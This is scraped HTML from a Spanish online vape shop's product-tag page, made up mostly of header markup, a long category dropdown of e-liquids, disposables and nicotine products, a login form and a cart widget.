						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
							<div class="free-ship">
																<div class="ship hidden-xs hidden-sm">
									<i class="icon-delivery"></i>
									<div class="content">
										GRATIS ESPAÑA Y PORTUGAL ANTES DE LAS 14:00 HORAS									</div>
								</div>
																									<div class="ship-order">
										A PARTIR DE 25€									</div>
															</div>
							<ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul>						</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="vapier-topcart dropdown">
						<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://www.vaperslowcost.com/tienda/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
					<a href="https://www.vaperslowcost.com/mi-cuenta/"><i class="icon-user"></i></a>
				</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
					</div>
			</div>
	
			<div class="header-desktop header-wrapper" data-sticky_header="1">
						<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-8 col-md-12 col-sm-12 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
								<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
						<div class="col-xl-6 col-lg-4 col-md-12 col-sm-12 col-12 header-right">
							<div class="header-search-form hidden-md hidden-sm hidden-xs">
								<!-- Begin Search -->
																	<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search here..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="accesorios" class="">ACCESORIOS</li>
					
				
									<li data-value="algodon" class="">Algodon</li>
										
										<li data-value="holy-fiber" class="">Holy Fiber</li>
										<li data-value="kendo" class="">Kendo</li>
										<li data-value="wick-n-vape" class="">Wick &#039;N&#039; Vape</li>
														<li data-value="baterias" class="">Baterias</li>
										
										<li data-value="efest" class="">Efest</li>
										<li data-value="samsung" class="">Samsung</li>
										<li data-value="sony" class="">Sony</li>
														<li data-value="botes-vacios" class="">Botes vacios</li>
										
														<li data-value="cargadores" class="">Cargadores</li>
										
										<li data-value="e-cig-power" class="">E-Cig Power</li>
													
							<li data-value="aromas" class="">AROMAS</li>
					
				
									<li data-value="al-ultimate" class="">A&amp;L Ultimate</li>
										
														<li data-value="alquimia-para-vapers-aromas" class="">alquimia para vapers</li>
										
														<li data-value="bases" class="">BASES</li>
										
										<li data-value="fast4vap" class="">Fast4vap</li>
														<li data-value="kings-crest-aromas" class="">Kings crest</li>
										
													
							<li data-value="longfill" class="">LONGFILL</li>
					
				
									<li data-value="bar-juice-longfill" class="">Bar Juice Longfill</li>
										
										<li data-value="bar-juice-longfill-12ml" class="">Bar Juice Longfill 12ml</li>
														<li data-value="bombo-longfill" class="">Bombo Longfill</li>
										
														<li data-value="chuffed-longfill" class="">Chuffed Longfill</li>
										
														<li data-value="drifter-longfill" class="">Drifter Longfill</li>
										
										<li data-value="drifter-longfill-16ml" class="">Drifter Longfill 16ml</li>
														<li data-value="drops-longfill" class="">Drops Longfill</li>
										
														<li data-value="kings-crest-longfill" class="">Kings Crest Longfill</li>
										
														<li data-value="liqua-aroma-longfill" class="">Liqua Aroma Longfill</li>
										
														<li data-value="ohf-longfill" class="">OhF! Longfill</li>
										
													
							<li data-value="nicotina-booster" class="">NICOTINA BOOSTER</li>
					
				
									<li data-value="eliquidfrance-nic" class="">ELiquidFrance Nic</li>
										
														<li data-value="eliquidfrance-nic-salt" class="">ELiquidFrance Nic salt</li>
										
														<li data-value="liquideo-booster" class="">Liquideo booster</li>
										
														<li data-value="liquideo-booster-salts" class="">Liquideo booster salts</li>
										
														<li data-value="neovap" class="">Neovap</li>
										
														<li data-value="nikokit-efecto-frio" class="">Nikokit efecto frio</li>
										
														<li data-value="obvious-booster" class="">Obvious Booster</li>
										
														<li data-value="tribal-boost" class="">Tribal Boost</li>
										
													
							<li data-value="outlet-lowcost" class="">OUTLET LOWCOST</li>
					
				
								
							<li data-value="pods-desechables" class="">PODS DESECHABLES</li>
					
				
									<li data-value="desechable-con-nicotina" class="">DESECHABLE CON NICOTINA</li>
										
										<li data-value="blu-bar-1000" class="">Blu Bar 1000</li>
										<li data-value="drifter-bar-6000" class="">Drifter Bar 6000</li>
										<li data-value="drifter-disposable-poco-600-20mg" class="">Drifter Disposable Poco 600 20mg</li>
										<li data-value="elf-bar" class="">Elf Bar</li>
										<li data-value="elf-bar-cr600-20mg" class="">Elf Bar CR600 20mg</li>
										<li data-value="elfbar-lost-mary-bm600" class="">Elfbar Lost Mary BM600</li>
										<li data-value="ice-vape-1300-puff" class="">Ice vape 1300 puff</li>
										<li data-value="lost-mary-bm1000-20mg" class="">LOST MARY BM1000 20mg</li>
										<li data-value="lost-mary-tp800-20mg" class="">LOST MARY TP800 20mg</li>
										<li data-value="micro-pod" class="">Micro Pod</li>
										<li data-value="muss-marmol-700-puff-20mg" class="">Muss Marmol 700 puff 20mg</li>
										<li data-value="ske-crystal-bar" class="">Ske Crystal Bar</li>
										<li data-value="tornado-mini-1200-puffs-20mg" class="">Tornado Mini 1200 Puffs 20mg</li>
										<li data-value="vozol-disposable-neon-1000-20mg" class="">Vozol Disposable Neon 1000 20mg</li>
										<li data-value="vuse-go-1000-20mg" class="">Vuse GO 1000 20mg</li>
										<li data-value="wpuff-fusion-15000-starter-kit-by-liquideo" class="">Wpuff Fusion 15000 Puff Starter Kit by Liquideo</li>
														<li data-value="desechables-sin-nicotina" class="">DESECHABLES SIN NICOTINA</li>
										
										<li data-value="balmy-go-crystal-800-puff-zero-nicotina" class="">Balmy Go crystal 800 puff zero nicotina</li>
										<li data-value="balmy-go-crystal-8000-puff-zero-nicotina" class="">Balmy Go crystal 8000 puff zero nicotina</li>
										<li data-value="bud-vape-wave-switch-40-000puffs-0-mg" class="">Bud Vape Wave Switch 40.000puffs 0 mg</li>
										<li data-value="elfbar-cr8000-zero-nicotina" class="">Elfbar Cr8000 Zero nicotina</li>
										<li data-value="lost-mary-bm600-zero-nicotina" class="">Lost Mary BM600 Zero Nicotina</li>
													
							<li data-value="pouches-bolsas-de-nicotina" class="">POUCHES BOLSAS DE NICOTINA</li>
					
				
									<li data-value="killa-bolsas-de-nicotina" class="">Killa bolsas de nicotina</li>
										
														<li data-value="lost-mary-bolsas-de-nicotina-airplane" class="">Lost Mary Bolsas de Nicotina Airplane</li>
										
														<li data-value="nois-bolsas-de-nicotina" class="">Nois Bolsas de nicotina</li>
										
														<li data-value="pablo-bolsas-de-nicotina" class="">Pablo bolsas de nicotina</li>
										
														<li data-value="velo-bolsas-de-nicotina" class="">Velo bolsas de Nicotina</li>
										
													
							<li data-value="comprar-liquidos" class="">COMPRAR LIQUIDOS</li>
					
				
									<li data-value="alquimia-para-vapers" class="">Alquimia Para Vapers</li>
										
														<li data-value="bar-juice-by-bombo" class="">Bar Juice by Bombo</li>
										
										<li data-value="bar-juice-10ml-zero-nicotina" class="">Bar Juice 10ml (ZERO NICOTINA)</li>
										<li data-value="bar-juice-by-bombo-100ml" class="">Bar Juice by Bombo</li>
										<li data-value="bombo-hyper-boost-bar-juice-10-70" class="">Bombo Hyper Boost Bar Juice 10 + 70</li>
														<li data-value="bombo" class="">Bombo</li>
										
														<li data-value="dinner-lady" class="">Dinner Lady</li>
										
														<li data-value="drifter-bar" class="">Drifter Bar</li>
										
														<li data-value="drops" class="">Drops</li>
										
														<li data-value="drops-all-in" class="">Drops All In</li>
										
														<li data-value="essential-vape-by-bombo" class="">Essential Vape by Bombo</li>
										
														<li data-value="kings-crest" class="">Kings Crest</li>
										
														<li data-value="kustard" class="">Kustard</li>
										
														<li data-value="la-yaya" class="">La Yaya</li>
										
														<li data-value="liqua" class="">Liqua</li>
										
														<li data-value="oil4vap-liquidos" class="">Oil4Vap Liquidos</li>
										
														<li data-value="shaman-juice" class="">Shaman Juice</li>
										
														<li data-value="t-juice" class="">T-juice</li>
										
														<li data-value="v4-vapour" class="">V4 Vapour</li>
										
														<li data-value="vampire-vape" class="">Vampire Vape</li>
										
														<li data-value="vapemoniadas" class="">Vapemoniadas</li>
										
														<li data-value="vapeo-extremo" class="">Vapeo Extremo</li>
										
														<li data-value="viper-100ml" class="">Viper</li>
										
													
							<li data-value="comprar-atomizadores-tanques" class="">COMRAR ATOMIZADORES/TANQUES</li>
					
				
									<li data-value="voopoo-comprar-atomizadores-rda-rta-rdta" class="">Voopoo</li>
										
													
							<li data-value="comprar-pods-kits-electronicos" class="">COMPRAR PODS KITS ELECTRONICOS</li>
					
				
									<li data-value="elfa-500mah-elfbar" class="">ELFA 500mah ElfBar</li>
										
														<li data-value="elfa-pro" class="">Elfa pro</li>
										
										<li data-value="elfa-pro-20mg" class="">Elfa pro 20mg</li>
										<li data-value="elfa-pro-zero-nicotina" class="">Elfa pro Zero Nicotina</li>
														<li data-value="geekvape-comprar-pods-kits-electronicos" class="">Geekvape</li>
										
										<li data-value="digi-q-vista" class="">Digi Q Vista</li>
										<li data-value="sonder-q-geekvape-comprar-pods-kits-electronicos" class="">Sonder Q</li>
										<li data-value="wenax" class="">Wenax</li>
										<li data-value="wenax-q2" class="">Wenax Q2</li>
														<li data-value="ivapegreat-puff-air-2-in-1" class="">IVapeGreat Puff Air 2 in 1</li>
										
														<li data-value="ivapegreat-puff-air-4-in-1" class="">IVapeGreat Puff Air 4 in 1</li>
										
										<li data-value="cartuchos-air-series-20mg-2ml-2pcs-ivapegreat" class="">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat</li>
														<li data-value="lost-mary-by-elfbar-4in1" class="">Lost Mary by Elfbar 4in1</li>
										
														<li data-value="lost-mary-tappo-air-discovery-kit" class="">Lost Mary Tappo Air Discovery Kit</li>
										
										<li data-value="kit-lost-mary-tappo-air-discovery-kit" class="">KIT Lost Mary Tappo Air Discovery Kit</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-20mg" class="">Lost Mary Tappo Air Discovery Kit 20mg</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-zero-nicotina" class="">Lost Mary Tappo Air Discovery Kit Zero nicotina</li>
														<li data-value="lost-vape-comprar-pods-kits-electronicos" class="">Lost vape</li>
										
										<li data-value="ursa-cap-pro" class="">Ursa Cap Pro</li>
										<li data-value="ursa-epoch-pro" class="">Ursa Epoch Pro</li>
														<li data-value="oxva" class="">Oxva</li>
										
										<li data-value="kit-nexlim" class="">kit NeXLIM</li>
										<li data-value="kit-xlim-go" class="">Kit Xlim Go</li>
										<li data-value="kit-xlim-pro-2" class="">Kit Xlim Pro 2</li>
										<li data-value="oxva-vprime-oxva" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro" class="">Oxva Xlim Pro</li>
										<li data-value="xlim-3-ultra" class="">Xlim 3 Ultra</li>
										<li data-value="xlim-go-2" class="">Xlim Go 2</li>
										<li data-value="xlim-pro-2-dna" class="">Xlim Pro 2 DNA</li>
										<li data-value="xlim-pro-3" class="">Xlim Pro 3</li>
										<li data-value="xlim-sq-pro" class="">Xlim SQ Pro</li>
										<li data-value="xlim-sq-pro-2" class="">Xlim SQ Pro 2</li>
														<li data-value="uwell" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite" class="">Caliburn G3 Lite</li>
										<li data-value="caliburn-g3-lite-koko" class="">Caliburn G3 Lite Koko</li>
										<li data-value="caliburn-g4" class="">Caliburn G4</li>
										<li data-value="caliburn-g4-pro" class="">Caliburn G4 Pro</li>
										<li data-value="kit-pod-caliburn-g3-pro" class="">Kit Pod Caliburn G3 Pro</li>
														<li data-value="vaporesso" class="">Vaporesso</li>
										
										<li data-value="eco-nano-pro" class="">Eco Nano Pro</li>
										<li data-value="eco-one-pro" class="">Eco One Pro</li>
										<li data-value="luxe-x2" class="">Luxe X2</li>
										<li data-value="luxe-xr-max-2" class="">Luxe XR Max 2</li>
										<li data-value="vibe-nano-vibe-se" class="">Vibe Nano/vibe se</li>
										<li data-value="xros-4" class="">XROS 4</li>
										<li data-value="xros-4-mini" class="">XROS 4 Mini</li>
										<li data-value="xros-4-nano" class="">Xros 4 Nano</li>
										<li data-value="xros-5" class="">Xros 5</li>
										<li data-value="xros-5-mini" class="">Xros 5 Mini</li>
										<li data-value="xros-pro-2" class="">Xros Pro 2</li>
														<li data-value="voopoo-comprar-pods-kits-electronicos" class="">Voopoo</li>
										
										<li data-value="argus-g3" class="">Argus G3</li>
										<li data-value="argus-pro-2" class="">Argus Pro 2</li>
										<li data-value="argus-z2" class="">Argus Z2</li>
										<li data-value="doric-60-pro" class="">Doric 60 Pro</li>
										<li data-value="drag-s2" class="">Drag S2</li>
										<li data-value="drag-s3" class="">Drag S3</li>
										<li data-value="drag-x2" class="">Drag X2</li>
										<li data-value="drag-x3" class="">Drag X3</li>
										<li data-value="vmate-i3" class="">Vmate i3</li>
										<li data-value="vmate-max" class="">Vmate MAX</li>
										<li data-value="vmate-pro-2" class="">Vmate Pro 2</li>
														<li data-value="waka-somatch-mini-kit-by-relx" class="">Waka soMatch Mini Kit by Relx</li>
										
										<li data-value="waka-somatch-mini-pod" class="">Waka soMatch Mini Pod</li>
													
							<li data-value="comprar-resistencias" class="">COMPRAR RESISTENCIAS</li>
					
				
									<li data-value="elfbar-rf350" class="">Elfbar RF350</li>
										
														<li data-value="geekvape-comprar-resistencias" class="">Geekvape</li>
										
										<li data-value="sonder-q" class="">Sonder Q</li>
														<li data-value="joyetech-comprar-resistencias" class="">Joyetech</li>
										
														<li data-value="lost-vape-comprar-resistencias" class="">Lost vape</li>
										
										<li data-value="serie-ursa" class="">Serie Ursa/Ursa Cap/Ursa Epoch</li>
										<li data-value="thelema-cartuchos" class="">Thelema Cartuchos</li>
														<li data-value="oxva-comprar-resistencias" class="">Oxva</li>
										
										<li data-value="nexlim" class="">NeXLIM</li>
										<li data-value="oneo" class="">Oneo</li>
										<li data-value="oxva-vprime" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro-xlim-sq-pro" class="">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3</li>
														<li data-value="uwell-comprar-resistencias" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite-caliburn-g3-pro" class="">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro</li>
														<li data-value="vaporesso-comprar-resistencias" class="">Vaporesso</li>
										
										<li data-value="eco-nano" class="">Eco nano</li>
										<li data-value="ecoone-pro" class="">EcoOne Pro</li>
										<li data-value="itank" class="">ITank</li>
										<li data-value="luxe-q" class="">Luxe Q</li>
										<li data-value="luxe-xr-max-luxe-x-pro" class="">Luxe xr max/Luxe x pro/Luxe XR Max 2</li>
										<li data-value="vibe-nano-vaporesso-comprar-resistencias" class="">Vibe Nano/vibe se</li>
										<li data-value="xros" class="">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5</li>
										<li data-value="xros-pro" class="">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5</li>
														<li data-value="voopoo-comprar-resistencias" class="">Voopoo</li>
										
										<li data-value="argus-z2-voopoo-comprar-resistencias" class="">Argus Z2/Argus G3</li>
										<li data-value="drag-h40-pnp-tank" class="">Drag h40/pnp tank</li>
										<li data-value="drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5" class="">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5</li>
										<li data-value="pod-ito-argus-pod" class="">Pod ITO/Argus Pod G2/P2</li>
										<li data-value="v-mate" class="">V Mate</li>
													
							<li data-value="comprar-sal-de-nic" class="">COMPRAR SALES DE NICOTNA</li>
					
				
									<li data-value="alquimia-para-vapers-comprar-sales-de-nicotina" class="">Alquimia para vapers</li>
										
														<li data-value="bar-fuel-by-hangsen" class="">Bar Fuel by Hangsen</li>
										
														<li data-value="bar-juice-salt-by-bombo" class="">Bar Juice salt by Bombo</li>
										
														<li data-value="bar-nic-salts" class="">Bar N.I.C Salts</li>
										
														<li data-value="bar-series-uk" class="">Bar Series UK</li>
										
														<li data-value="bombo-bar-juice-pack-salts" class="">Bombo Bar juice pack salts</li>
										
										<li data-value="bombo-bar-juice-pack-salts-10ml" class="">Bombo Bar juice pack salts 10ml</li>
										<li data-value="bombo-bar-juice-pack-salts-12ml" class="">Bombo Bar juice pack salts 10ml/12ml</li>
										<li data-value="bombo-bar-juice-pack-salts-24ml" class="">Bombo Bar juice pack salts 24ml</li>
														<li data-value="bombo-nic-salts" class="">Bombo N.I.C Salts</li>
										
														<li data-value="bombo-pack-salts-15ml" class="">Bombo Pack salts 15ml</li>
										
														<li data-value="dinner-lady-comprar-sales-de-nicotina" class="">dinner lady</li>
										
														<li data-value="drifter-bar-pack-salts" class="">Drifter Bar pack salts</li>
										
										<li data-value="drifter-bar-pack-salts-16ml" class="">Drifter Bar pack salts 16ml</li>
										<li data-value="drifter-bar-pack-salts-24ml" class="">Drifter Bar pack salts 24ml</li>
										<li data-value="drifter-bar-pack-salts-6ml" class="">Drifter Bar pack salts 6ml</li>
														<li data-value="drifter-bar-salts" class="">Drifter Bar Salts</li>
										
														<li data-value="drippy-pack-salts-12ml" class="">Drippy Pack Salts 12ml</li>
										
														<li data-value="elfliq-by-elf-bar" class="">Elfliq by Elf Bar</li>
										
														<li data-value="essential-vape-nic-salt" class="">Essential vape nic salt</li>
										
														<li data-value="fruizee-esalt" class="">Fruizee Esalt</li>
										
														<li data-value="intense-by-tornadoliq" class="">Intense by Tornadoliq</li>
										
														<li data-value="just-juice-bar-salts" class="">Just Juice Bar Salts</li>
										
														<li data-value="just-juice-pack-salts-12ml" class="">Just Juice pack salts 12ml</li>
										
														<li data-value="just-juice-salts" class="">just juice salts</li>
										
														<li data-value="kings-crest-pack-salt-10ml" class="">Kings Crest Pack salt 10ml</li>
										
														<li data-value="kings-crest-pack-salt-15ml" class="">Kings Crest Pack salt 15ml</li>
										
														<li data-value="kings-crest-comprar-sales-de-nicotina" class="">Kings Crest Salt</li>
										
														<li data-value="kustard-salts" class="">Kustard Salts</li>
										
														<li data-value="la-yaya-salt" class="">La Yaya Salt</li>
										
														<li data-value="lost-mary-maryliq" class="">Lost Mary Maryliq</li>
										
										<li data-value="lost-mary-maryliq-20mg" class="">Lost Mary Maryliq 20mg</li>
														<li data-value="ohf-pack-salts" class="">OhF! Pack Salts</li>
										
										<li data-value="ohf-pack-salts-12ml" class="">OhF! Pack Salts 12ml</li>
										<li data-value="ohf-pack-salts-20ml" class="">OhF! Pack Salts 20ml</li>
														<li data-value="oil4vap-sales" class="">Oil4Vap Sales</li>
										
										<li data-value="oil4vap-pack-salts-60ml" class="">Oil4vap pack salts 60ml</li>
										<li data-value="oil4vap-pack-salts-8ml" class="">Oil4vap Pack Salts 8ml</li>
														<li data-value="tornadoliq-salt" class="">Tornadoliq salt</li>
										
														<li data-value="vampire-vape-salt" class="">Vampire Vape salt</li>
										
														<li data-value="vapemoniadas-salts" class="">Vapemoniadas salts</li>
										
														<li data-value="viper-nic-salts" class="">Viper N.I.C Salts</li>
										
														<li data-value="viper-pack-salt-10ml" class="">Viper Pack salt 10ml</li>
										
														<li data-value="x-bar-salt" class="">X-Bar salt</li>
										
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
		<button id="searchsubmit2" class="btn" type="submit">
		<span class="search-icon">
			<i class="icon-search"></i>
		</span>
		<span>search</span>
	</button>
</form>																<!-- End Search -->	
							</div>
							<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
								<div class="login-header">
																			<a class="active-login" href="#" ><i class="icon-user"></i></a>
													<div class="form-login-register">
			<div class="remove-form-login-register"></div>
			<div class="box-form-login">
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<div class="login-top">
								<h2>Sign in</h2>
								<div class="button-next-reregister" ><a href="https://www.vaperslowcost.com/mi-cuenta/">Create An Account</a></div>
							</div>
							<div class="content">
																<div class="username">
									<label>Uesrname or email</label>
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Your name" />
								</div>
								<div class="password">
									<label>Password</label>
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Password" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Remember me</label>
									</div>
									<div class="lost_password">
										<a href="https://www.vaperslowcost.com/mi-cuenta/contrasena-perdida/">Lost your password?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4023daafd4" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-producto/cargador/" />									<input type="submit" class="button" name="login" value="Login" /> 
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
																		</div>
										
																								<div class="vapier-topcart dropdown light">
									<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
	<div data-bg_default ="" class="page-title bwp-title empty-image" >
		<div class="container" >	
					<div class="breadcrumb" ><a href="https://www.vaperslowcost.com">Home</a><span class="delimiter"></span>Productos etiquetados &ldquo;cargador&rdquo;</div>			
				</div>
	</div><!-- .container -->	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container">
			<div class="main-archive-product row style-1">
		<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
			<div class="button-filter-toggle hidden-lg hidden-md">
				Close			</div>
				
				<aside id="bwp_woo_categories_widget-1" class="widget bwp_woo_categories_widget">	<h3 class="widget-title">Categories</h3>
<div class="block_content">
	<ul class="product-categories">
															<li class="cat-item ">
					<a href="https://www.vaperslowcost.com/categoria-producto/sin-categorizar/">Sin categorizar													<span>(0)</span>
											</a>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/">ACCESORIOS													<span>(9)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/">Algodon																					<span>(0)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/holy-fiber/">Holy Fiber																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/kendo/">Kendo																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/wick-n-vape/">Wick &#039;N&#039; Vape																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/">Baterias																					<span>(4)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/efest/">Efest																											<span>(1)</span>
																									</a>
											</li>
